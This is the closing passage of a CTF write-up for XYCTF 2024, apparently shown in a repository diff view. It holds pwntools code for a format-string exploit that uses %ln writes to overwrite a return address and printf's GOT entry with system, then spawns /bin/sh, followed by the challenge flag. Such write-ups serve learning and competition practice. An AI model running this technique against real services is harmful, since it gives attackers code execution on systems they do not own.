payload += f'%{addr_of_C3-written_bytes}d%14$ln'.encode()
|
||||
print(len(payload))
|
||||
assert len(payload) <= 64
|
||||
payload += b'.' * (64 - len(payload))
|
||||
payload += p64(addr_of_ret_addr) # 写入retn的地址8字节
|
||||
payload += p64(addr_of_ret_addr + 8) # 写入vuln的地址8字节
|
||||
payload += p64(printf_got + 2) # 写入system的地址低第3字节
|
||||
payload += p64(printf_got) # 写入system的地址低1-2字节
|
||||
payload += b'\x00' * (100 - len(payload))
|
||||
print(payload)
|
||||
io.send(payload)
|
||||
|
||||
io.recvuntil(b'Now,plz you input:\n', timeout=600)
|
||||
io.sendline(b'/bin/sh\x00')
|
||||
io.interactive()
|
||||
```
|
||||
|
||||

|
||||
|
||||
🚩 `XYCTF{0f1c8f3f-a2d9-4d9e-9cf4-175152030288}`
|
||||
1345
source/special/wp/xyctf-2024-reverse.md
Normal file
1345
source/special/wp/xyctf-2024-reverse.md
Normal file
File diff suppressed because it is too large
Load Diff
647
source/special/wp/yangcheng-2024.md
Normal file
647
source/special/wp/yangcheng-2024.md
Normal file
File diff suppressed because one or more lines are too long
Reference in New Issue
Block a user